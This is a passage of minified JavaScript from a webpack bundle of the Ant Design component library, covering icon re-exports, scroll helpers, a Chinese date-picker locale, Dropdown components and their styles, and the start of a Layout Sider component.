309l196.2-32.5v140.4H183.5V309z"}}]},name:"windows",theme:"outlined"}},58097:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(20023));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},65531:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(84019));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},39628:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(50386));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},48275:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(85563));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},98808:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(49990));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},91276:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(486));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},90884:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(6971));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},8173:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(41088));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},507:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(18610));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},66535:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(95536));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},58938:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(26797));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},12979:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(88428)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},90981:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(59480)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},7204:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(25706)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},83544:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(75773)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},20023:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(79039)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},84019:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(34442)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},50386:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(79244)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},85563:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(87053)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},50473:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(94375)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},34279:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(12141)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},49990:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(69549)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},486:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(18009)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},6971:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(52307)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},41088:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(94332)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},18610:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(26082)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},91199:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(99252)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},95328:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(45874)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},95536:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(95776)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},22223:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(62854)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},26797:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(18860)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},5628:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(8554)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},3072:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(70567)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},73154:function(w,D){"use strict";function easeInOutCubic(w,D,L,A){let B=L-D;return(w/=A/2)<1?B/2*w*w*w+D:B/2*((w-=2)*w*w+2)+D}Object.defineProperty(D,"__esModule",{value:!0}),D.easeInOutCubic=easeInOutCubic},59528:function(w,D){"use strict";function isPresetSize(w){return["small","middle","large"].includes(w)}function isValidGapNumber(w){return!!w&&"number"==typeof w&&!Number.isNaN(w)}Object.defineProperty(D,"__esModule",{value:!0}),D.isPresetSize=isPresetSize,D.isValidGapNumber=isValidGapNumber},36168:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.getRenderPropValue=void 0,D.getRenderPropValue=w=>w?"function"==typeof w?w():w:null},12764:function(w,D){"use strict";function isWindow(w){return null!=w&&w===w.window}Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.isWindow=isWindow,D.default=w=>{var D,L;if("undefined"==typeof window)return 0;let A=0;return isWindow(w)?A=w.pageYOffset:w instanceof Document?A=w.documentElement.scrollTop:w instanceof HTMLElement?A=w.scrollTop:w&&(A=w.scrollTop),w&&!isWindow(w)&&"number"!=typeof A&&(A=null===(L=(null!==(D=w.ownerDocument)&&void 0!==D?D:w).documentElement)||void 0===L?void 0:L.scrollTop),A}},5385:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=useMultipleSelect;var A=L(2265);function useMultipleSelect(w){let[D,L]=(0,A.useState)(null),B=(0,A.useCallback)((A,B,W)=>{let V=null!=D?D:A,q=Math.min(V||0,A),G=Math.max(V||0,A),X=B.slice(q,G+1).map(D=>w(D)),J=X.some(w=>!W.has(w)),et=[];return X.forEach(w=>{J?(W.has(w)||et.push(w),W.add(w)):(W.delete(w),et.push(w))}),L(J?G:null),et},[D]);return[B,w=>{L(w)}]}},16813:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=useProxyImperativeHandle;var A=L(2265);function fillProxy(w,D){return w._antProxy=w._antProxy||{},Object.keys(D).forEach(L=>{if(!(L in w._antProxy)){let A=w[L];w._antProxy[L]=A,w[L]=D[L]}}),w}function useProxyImperativeHandle(w,D){return(0,A.useImperativeHandle)(w,()=>{let w=D(),{nativeElement:L}=w;return"undefined"!=typeof Proxy?new Proxy(L,{get:(D,L)=>w[L]?w[L]:Reflect.get(D,L)}):fillProxy(L,w)})}},13273:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=useSyncState;var W=B(L(2265)),V=A(L(22581));function useSyncState(w){let D=W.useRef(w),L=(0,V.default)();return[()=>D.current,w=>{D.current=w,L()}]}},235:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>"object"!=typeof w&&"function"!=typeof w||null===w},30078:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=scrollTo;var W=B(L(10730)),V=L(73154),q=A(L(12764));function scrollTo(w,D={}){let{getContainer:L=()=>window,callback:A,duration:B=450}=D,G=L(),X=(0,q.default)(G),J=Date.now(),frameFunc=()=>{let D=Date.now(),L=D-J,et=(0,V.easeInOutCubic)(L>B?B:L,X,w,B);(0,q.isWindow)(G)?G.scrollTo(window.pageXOffset,et):G instanceof Document||"HTMLDocument"===G.constructor.name?G.documentElement.scrollTop=et:G.scrollTop=et,L<B?(0,W.default)(frameFunc):"function"==typeof A&&A()};(0,W.default)(frameFunc)}},61024:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(37467));D.default=B.default},37467:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(1462)),W=A(L(79195));let V={lang:Object.assign({placeholder:"请选择日期",yearPlaceholder:"请选择年份",quarterPlaceholder:"请选择季度",monthPlaceholder:"请选择月份",weekPlaceholder:"请选择周",rangePlaceholder:["开始日期","结束日期"],rangeYearPlaceholder:["开始年份","结束年份"],rangeMonthPlaceholder:["开始月份","结束月份"],rangeQuarterPlaceholder:["开始季度","结束季度"],rangeWeekPlaceholder:["开始周","结束周"]},B.default),timePickerLocale:Object.assign({},W.default)};V.lang.ok="确定",D.default=V},52714:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(15295)),q=A(L(42744)),G=A(L(88110)),X=L(9273),J=A(L(80338)),et=L(91637),en=A(L(53600)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let DropdownButton=w=>{let{getPopupContainer:D,getPrefixCls:L,direction:A}=W.useContext(X.ConfigContext),{prefixCls:B,type:er="default",danger:eo,disabled:el,loading:ea,onClick:ei,htmlType:ed,children:eu,className:ec,menu:es,arrow:ef,autoFocus:ep,overlay:em,trigger:ev,align:eg,open:eh,onOpenChange:ey,placement:eb,getPopupContainer:eC,href:ex,icon:eE=W.createElement(V.default,null),title:ew,buttonsRender:eS=w=>w,mouseEnterDelay:ek,mouseLeaveDelay:eN,overlayClassName:eO,overlayStyle:e$,destroyOnHidden:eP,destroyPopupOnHide:e_,dropdownRender:eT,popupRender:eM}=w,eI=__rest(w,["prefixCls","type","danger","disabled","loading","onClick","htmlType","children","className","menu","arrow","autoFocus","overlay","trigger","align","open","onOpenChange","placement","getPopupContainer","href","icon","title","buttonsRender","mouseEnterDelay","mouseLeaveDelay","overlayClassName","overlayStyle","destroyOnHidden","destroyPopupOnHide","dropdownRender","popupRender"]),eR=L("dropdown",B),eD=`${eR}-button`,ej={menu:es,arrow:ef,autoFocus:ep,align:eg,disabled:el,trigger:el?[]:ev,onOpenChange:ey,getPopupContainer:eC||D,mouseEnterDelay:ek,mouseLeaveDelay:eN,overlayClassName:eO,overlayStyle:e$,destroyOnHidden:eP,popupRender:eM||eT},{compactSize:eK,compactItemClassnames:eL}=(0,et.useCompactItemContext)(eR,A),eZ=(0,q.default)(eD,eL,ec);"destroyPopupOnHide"in w&&(ej.destroyPopupOnHide=e_),"overlay"in w&&(ej.overlay=em),"open"in w&&(ej.open=eh),"placement"in w?ej.placement=eb:ej.placement="rtl"===A?"bottomLeft":"bottomRight";let eA=W.createElement(G.default,{type:er,danger:eo,disabled:el,loading:ea,onClick:ei,htmlType:ed,href:ex,title:ew},eu),eB=W.createElement(G.default,{type:er,danger:eo,icon:eE}),[eH,eF]=eS([eA,eB]);return W.createElement(J.default.Compact,Object.assign({className:eZ,size:eK,block:!0},eI),eH,W.createElement(en.default,Object.assign({},ej),eF))};DropdownButton.__ANT_BUTTON=!0,D.default=DropdownButton},53600:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(1854)),q=A(L(79540)),G=A(L(42744)),X=A(L(23803)),J=A(L(72173)),et=A(L(2960)),en=A(L(2041)),er=L(45115),eo=A(L(235)),el=A(L(22457)),ea=A(L(54191)),ei=L(39904),ed=L(15218),eu=A(L(1196)),ec=L(9273),es=A(L(70252)),ef=A(L(9736)),ep=L(47146),em=L(18710),ev=A(L(148));let Dropdown=w=>{var D;let{menu:L,arrow:A,prefixCls:B,children:ea,trigger:eg,disabled:eh,dropdownRender:ey,popupRender:eb,getPopupContainer:eC,overlayClassName:ex,rootClassName:eE,overlayStyle:ew,open:eS,onOpenChange:ek,visible:eN,onVisibleChange:eO,mouseEnterDelay:e$=.15,mouseLeaveDelay:eP=.1,autoAdjustOverflow:e_=!0,placement:eT="",overlay:eM,transitionName:eI,destroyOnHidden:eR,destroyPopupOnHide:eD}=w,{getPopupContainer:ej,getPrefixCls:eK,direction:eL,dropdown:eZ}=W.useContext(ec.ConfigContext),eA=eb||ey;(0,ed.devUseWarning)("Dropdown");let eB=W.useMemo(()=>{let w=eK();return void 0!==eI?eI:eT.includes("top")?`${w}-slide-down`:`${w}-slide-up`},[eK,eT,eI]),eH=W.useMemo(()=>eT?eT.includes("Center")?eT.slice(0,eT.indexOf("Center")):eT:"rtl"===eL?"bottomRight":"bottomLeft",[eT,eL]),eF=eK("dropdown",B),ez=(0,es.default)(eF),[eW,eV,eU]=(0,ev.default)(eF,ez),[,eq]=(0,em.useToken)(),eY=W.Children.only((0,eo.default)(ea)?W.createElement("span",null,ea):ea),eG=(0,ei.cloneElement)(eY,{className:(0,G.default)(`${eF}-trigger`,{[`${eF}-rtl`]:"rtl"===eL},eY.props.className),disabled:null!==(D=eY.props.disabled)&&void 0!==D?D:eh}),eX=eh?[]:eg,eQ=!!(null==eX?void 0:eX.includes("contextMenu")),[eJ,e0]=(0,et.default)(!1,{value:null!=eS?eS:eN}),e1=(0,J.default)(w=>{null==ek||ek(w,{source:"trigger"}),null==eO||eO(w),e0(w)}),e2=(0,G.default)(ex,eE,eV,eU,ez,null==eZ?void 0:eZ.className,{[`${eF}-rtl`]:"rtl"===eL}),e3=(0,el.default)({arrowPointAtCenter:"object"==typeof A&&A.pointAtCenter,autoAdjustOverflow:e_,offset:eq.marginXXS,arrowWidth:A?eq.sizePopupArrow:0,borderRadius:eq.borderRadius}),e5=W.useCallback(()=>{null!=L&&L.selectable&&null!=L&&L.multiple||(null==ek||ek(!1,{source:"menu"}),e0(!1))},[null==L?void 0:L.selectable,null==L?void 0:L.multiple]),[e6,e4]=(0,er.useZIndex)("Dropdown",null==ew?void 0:ew.zIndex),e8=W.createElement(X.default,Object.assign({alignPoint:eQ},(0,en.default)(w,["rootClassName"]),{mouseEnterDelay:e$,mouseLeaveDelay:eP,visible:eJ,builtinPlacements:e3,arrow:!!A,overlayClassName:e2,prefixCls:eF,getPopupContainer:eC||ej,transitionName:eB,trigger:eX,overlay:()=>{let w;return w=(null==L?void 0:L.items)?W.createElement(ef.default,Object.assign({},L)):"function"==typeof eM?eM():eM,eA&&(w=eA(w)),w=W.Children.only("string"==typeof w?W.createElement("span",null,w):w),W.createElement(ep.OverrideProvider,{prefixCls:`${eF}-menu`,rootClassName:(0,G.default)(eU,ez),expandIcon:W.createElement("span",{className:`${eF}-menu-submenu-arrow`},"rtl"===eL?W.createElement(V.default,{className:`${eF}-menu-submenu-arrow-icon`}):W.createElement(q.default,{className:`${eF}-menu-submenu-arrow-icon`})),mode:"vertical",selectable:!1,onClick:e5,validator:({mode:w})=>{}},w)},placement:eH,onVisibleChange:e1,overlayStyle:Object.assign(Object.assign(Object.assign({},null==eZ?void 0:eZ.style),ew),{zIndex:e6}),autoDestroy:null!=eR?eR:eD}),eG);return e6&&(e8=W.createElement(eu.default.Provider,{value:e4},e8)),eW(e8)},eg=(0,ea.default)(Dropdown,"align",void 0,"dropdown",w=>w);Dropdown._InternalPanelDoNotUseOrYouWillBeFired=w=>W.createElement(eg,Object.assign({},w),W.createElement("span",null)),D.default=Dropdown},67896:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(53600)),W=A(L(52714));let V=B.default;V.Button=W.default,D.default=V},148:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var W=L(83383),V=L(5101),q=L(46420),G=B(L(17481)),X=L(58682),J=L(18710),et=A(L(13500));let genBaseStyle=w=>{let{componentCls:D,menuCls:L,zIndexPopup:A,dropdownArrowDistance:B,sizePopupArrow:X,antCls:J,iconCls:et,motionDurationMid:en,paddingBlock:er,fontSize:eo,dropdownEdgeChildPadding:el,colorTextDisabled:ea,fontSizeIcon:ei,controlPaddingHorizontal:ed,colorBgElevated:eu}=w;return[{[D]:{position:"absolute",top:-9999,left:{_skip_check_:!0,value:-9999},zIndex:A,display:"block","&::before":{position:"absolute",insetBlock:w.calc(X).div(2).sub(B).equal(),zIndex:-9999,opacity:1e-4,content:'""'},"&-menu-vertical":{maxHeight:"100vh",overflowY:"auto"},[`&-trigger${J}-btn`]:{[`& > ${et}-down, & > ${J}-btn-icon > ${et}-down`]:{fontSize:ei}},[`${D}-wrap`]:{position:"relative",[`${J}-btn > ${et}-down`]:{fontSize:ei},[`${et}-down::before`]:{transition:`transform ${en}`}},[`${D}-wrap-open`]:{[`${et}-down::before`]:{transform:"rotate(180deg)"}},[`
        &-hidden,
        &-menu-hidden,
        &-menu-submenu-hidden
      `]:{display:"none"},[`&${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottomLeft,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottomLeft,
          &${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottom,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottom,
          &${J}-slide-down-enter${J}-slide-down-enter-active${D}-placement-bottomRight,
          &${J}-slide-down-appear${J}-slide-down-appear-active${D}-placement-bottomRight`]:{animationName:q.slideUpIn},[`&${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-topLeft,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-topLeft,
          &${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-top,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-top,
          &${J}-slide-up-enter${J}-slide-up-enter-active${D}-placement-topRight,
          &${J}-slide-up-appear${J}-slide-up-appear-active${D}-placement-topRight`]:{animationName:q.slideDownIn},[`&${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottomLeft,
          &${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottom,
          &${J}-slide-down-leave${J}-slide-down-leave-active${D}-placement-bottomRight`]:{animationName:q.slideUpOut},[`&${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-topLeft,
          &${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-top,
          &${J}-slide-up-leave${J}-slide-up-leave-active${D}-placement-topRight`]:{animationName:q.slideDownOut}}},(0,G.default)(w,eu,{arrowPlacement:{top:!0,bottom:!0}}),{[`${D} ${L}`]:{position:"relative",margin:0},[`${L}-submenu-popup`]:{position:"absolute",zIndex:A,background:"transparent",boxShadow:"none",transformOrigin:"0 0","ul, li":{listStyle:"none",margin:0}},[`${D}, ${D}-menu-submenu`]:Object.assign(Object.assign({},(0,V.resetComponent)(w)),{[L]:Object.assign(Object.assign({padding:el,listStyleType:"none",backgroundColor:eu,backgroundClip:"padding-box",borderRadius:w.borderRadiusLG,outline:"none",boxShadow:w.boxShadowSecondary},(0,V.genFocusStyle)(w)),{"&:empty":{padding:0,boxShadow:"none"},[`${L}-item-group-title`]:{padding:`${(0,W.unit)(er)} ${(0,W.unit)(ed)}`,color:w.colorTextDescription,transition:`all ${en}`},[`${L}-item`]:{position:"relative",display:"flex",alignItems:"center"},[`${L}-item-icon`]:{minWidth:eo,marginInlineEnd:w.marginXS,fontSize:w.fontSizeSM},[`${L}-title-content`]:{flex:"auto","&-with-extra":{display:"inline-flex",alignItems:"center",width:"100%"},"> a":{color:"inherit",transition:`all ${en}`,"&:hover":{color:"inherit"},"&::after":{position:"absolute",inset:0,content:'""'}},[`${L}-item-extra`]:{paddingInlineStart:w.padding,marginInlineStart:"auto",fontSize:w.fontSizeSM,color:w.colorTextDescription}},[`${L}-item, ${L}-submenu-title`]:Object.assign(Object.assign({display:"flex",margin:0,padding:`${(0,W.unit)(er)} ${(0,W.unit)(ed)}`,color:w.colorText,fontWeight:"normal",fontSize:eo,lineHeight:w.lineHeight,cursor:"pointer",transition:`all ${en}`,borderRadius:w.borderRadiusSM,"&:hover, &-active":{backgroundColor:w.controlItemBgHover}},(0,V.genFocusStyle)(w)),{"&-selected":{color:w.colorPrimary,backgroundColor:w.controlItemBgActive,"&:hover, &-active":{backgroundColor:w.controlItemBgActiveHover}},"&-disabled":{color:ea,cursor:"not-allowed","&:hover":{color:ea,backgroundColor:eu,cursor:"not-allowed"},a:{pointerEvents:"none"}},"&-divider":{height:1,margin:`${(0,W.unit)(w.marginXXS)} 0`,overflow:"hidden",lineHeight:0,backgroundColor:w.colorSplit},[`${D}-menu-submenu-expand-icon`]:{position:"absolute",insetInlineEnd:w.paddingXS,[`${D}-menu-submenu-arrow-icon`]:{marginInlineEnd:"0 !important",color:w.colorIcon,fontSize:ei,fontStyle:"normal"}}}),[`${L}-item-group-list`]:{margin:`0 ${(0,W.unit)(w.marginXS)}`,padding:0,listStyle:"none"},[`${L}-submenu-title`]:{paddingInlineEnd:w.calc(ed).add(w.fontSizeSM).equal()},[`${L}-submenu-vertical`]:{position:"relative"},[`${L}-submenu${L}-submenu-disabled ${D}-menu-submenu-title`]:{[`&, ${D}-menu-submenu-arrow-icon`]:{color:ea,backgroundColor:eu,cursor:"not-allowed"}},[`${L}-submenu-selected ${D}-menu-submenu-title`]:{color:w.colorPrimary}})})},[(0,q.initSlideMotion)(w,"slide-up"),(0,q.initSlideMotion)(w,"slide-down"),(0,q.initMoveMotion)(w,"move-up"),(0,q.initMoveMotion)(w,"move-down"),(0,q.initZoomMotion)(w,"zoom-big")]]},prepareComponentToken=w=>Object.assign(Object.assign({zIndexPopup:w.zIndexPopupBase+50,paddingBlock:(w.controlHeight-w.fontSize*w.lineHeight)/2},(0,G.getArrowOffsetToken)({contentRadius:w.borderRadiusLG,limitVerticalRadius:!0})),(0,X.getArrowToken)(w));D.prepareComponentToken=prepareComponentToken,D.default=(0,J.genStyleHooks)("Dropdown",w=>{let{marginXXS:D,sizePopupArrow:L,paddingXXS:A,componentCls:B}=w,W=(0,J.mergeToken)(w,{menuCls:`${B}-menu`,dropdownArrowDistance:w.calc(L).div(2).add(D).equal(),dropdownEdgeChildPadding:A});return[genBaseStyle(W),(0,et.default)(W)]},prepareComponentToken,{resetStyle:!1})},13500:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,menuCls:L,colorError:A,colorTextLightSolid:B}=w,W=`${L}-item`;return{[`${D}, ${D}-menu-submenu`]:{[`${L} ${W}`]:{[`&${W}-danger:not(${W}-disabled)`]:{color:A,"&:hover":{color:B,backgroundColor:A}}}}}}},93673:function(w,D,L){"use strict";let A;var B=L(26314).default,W=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.SiderContext=void 0;var V=W(L(2265)),q=B(L(58097)),G=B(L(1854)),X=B(L(79540)),J=B(L(42744)),et=B(L(2041)),en=L(77363),er=L(9273),eo=L(43123),el=B(L(60160)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let ea={xs:"479.98px",sm:"575.98px",md:"767.98px",lg:"991.98px",xl:"1199.98px",xxl:"1599.98px"},isNumeric=w=>!Number.isNaN(Number.parseFloat(w))&&isFinite(w),ei=D.SiderContext=V.createContext({}),ed=(A=0,(w="")=>(A+=1,`${w}${A}`)),eu=V.forwardRef((w,D)=>{let{prefixCls:L,className:A,trigger:B,children:W,defaultCollapsed:eu=!1,theme:ec="dark",style:es={},collapsible:ef=!1,reverseArrow:ep=!1,width:em=200,collapsedWidth:ev=80,zeroWidthTriggerStyle:eg,breakpoint:eh,onCollapse:ey,onBreakpoint:eb}=w,eC=__rest(w,["prefixCls","className","trigger","children","defaultCollapsed","theme","style","collapsible","reverseArrow","width","collapsedWidth","zeroWidthTriggerStyle","breakpoint","onCollapse","onBreakpoint"]),{siderHook:ex}=(0,V.useContext)(eo.LayoutContext),[eE,ew]=(0,V.useState)("collapsed"in w?w.collapsed:eu),[eS,ek]=(0,V.useState)(!1);(0,V.useEffect)(()=>{"collapsed"in w&&ew(w.collapsed)},[w.collapsed]);let handleSetCollapsed=(D,L)=>{"collapsed"in 